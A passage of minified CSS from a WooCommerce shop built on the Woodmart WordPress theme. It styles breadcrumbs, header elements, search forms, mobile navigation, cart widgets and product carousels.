0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-burger-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}:is(.widget,.wd-widget,div[class^="vc_wp"]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-sidebar .wd-heading{display:none}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-hide-lg{display:none!important}.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}.wd-hide-md{display:none!important}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){.wd-hide-sm{display:none!important}[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.sidebar-left{order:10}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}@media (min-width:769px) and (max-width:1024px){.wd-hide-md-sm{display:none!important}}.color-primary{color:var(--wd-primary-color)}.wd-button-wrapper .btn-style-link{background-color:transparent!important}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-no{--wd-el-column-gap:0.001px}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.woocommerce-notices-wrapper:empty{display:none}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start}.wd-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.wd-show-sidebar-btn{--wd-action-icon-size:1.2em;display:none}.wd-builder-off .woocommerce-result-count{display:none;margin-bottom:0}@media (max-width:1024px){.woodmart-archive-shop .wd-builder-off{padding-block:20px}.wd-builder-off .wd-products-per-page{display:none}.wd-builder-off .wd-products-shop-view{display:none}}.wd-nav-product-cat .wd-dropdown{margin:0}.wd-nav-product-cat .wd-dropdown:after{height:auto}.wd-nav-product-cat:not(.wd-nav-mobile)>li>a{padding-block:15px;font-size:14px}.wd-nav-product-cat .nav-link-count{display:block;margin-top:5px;color:var(--color-gray-400);text-transform:capitalize;font-weight:400;font-size:14px}.wd-nav-product-cat .wd-dropdown li a{padding-top:10px;padding-bottom:10px;font-weight:600}.wd-nav-product-cat .wd-sub-menu{--sub-menu-color:var(--nav-color);--sub-menu-color-hover:var(--nav-color-hover)}.wd-nav-product-cat.has-product-count{--nav-img-height:40px}@media (min-width:1025px){.wd-btn-show-cat{display:none}}.wd-nav-accordion-mb-on .wd-btn-show-cat{--wd-action-icon-size:0.85em;font-size:110%}.wd-nav-accordion-mb-on .wd-btn-show-cat>a{flex-direction:row-reverse}.wd-nav-accordion-mb-on .wd-btn-show-cat>a:before{content:""}.wd-nav-accordion-mb-on .wd-btn-show-cat.wd-style-text>a:before{margin-inline-start:.3em;margin-inline-end:0!important}@media (max-width:1024px){.wd-nav-accordion-mb-on .wd-nav-product-cat{display:none;padding:5px 15px;border-radius:var(--wd-brd-radius);background-color:rgb(255 255 255/.05);width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat li{display:flex;flex:1 1 100%;flex-wrap:wrap}.wd-nav-accordion-mb-on .wd-nav-product-cat li a{flex:1 1 0%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown{position:static;display:none;flex:1 1 100%;order:3;visibility:visible;padding:0;width:100%;background-color:rgb(255 255 255/.05);box-shadow:none;opacity:1;transform:none;z-index:340}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown .wd-dropdown{margin:0;padding:0;width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-sub-menu li a{padding:15px}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat{background-color:rgb(0 0 0/.4)}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat .wd-dropdown{background-color:rgb(0 0 0/.2)}}.wd-products-per-page{--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page a{padding:0 7px}.wd-products-per-page a.current-variation{color:var(--wd-link-color-hover);font-weight:600}.per-page-title:after{content:":"}.per-page-border:after{content:"/"}.per-page-border:last-child{display:none}.wd-title-wrapp{display:flex;align-items:center}.shop-loop-head{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px;margin-bottom:30px;max-width:100%;width:100%}.wd-shop-tools{display:flex;align-items:center;flex-wrap:wrap;gap:10px 30px;max-width:100%}@media (max-width:1024px){.shop-loop-head{margin-bottom:20px}}@media (max-width:768.98px){.wd-shop-tools{gap:10px}}.wd-products-shop-view{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600);--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1}.wd-products-shop-view a.current-variation{color:var(--color-gray-800)}.wd-products-shop-view a:before{font-size:180%;font-weight:400;content:"";font-family:"woodmart-font"}.wd-products-shop-view a.per-row-2:before{content:""}.wd-products-shop-view a.per-row-3:before{content:""}.wd-products-shop-view a.per-row-4:before{content:""}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a),.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.wd-nav-header>li.color-primary{--nav-color:var(--wd-primary-color);--nav-color-hover:var(--wd-primary-color)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(0 0 0 / .105))}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.whb-col-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child{padding-left:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab.wd-style-underline .nav-link-text{position:static}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,0.8)}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-whatsapp{--wd-social-brand-color:#1EBEA5;--wd-social-icon:"\f175"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat-btn{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat-btn>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat-btn:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:not(:last-child){border-bottom:var(--nav-border)}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.wd-brands [class*="wd-grid"]{--wd-gap-lg:.001px}.wd-brand-item{position:relative;display:flex;align-items:center;height:100%;justify-content:var(--wd-align,center);padding:var(--wd-brand-pd,20px)}.wd-brand-item a{--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--wd-primary-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align,center);height:100%;width:100%;z-index:1}.wd-brands .wd-carousel-item{height:auto}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) 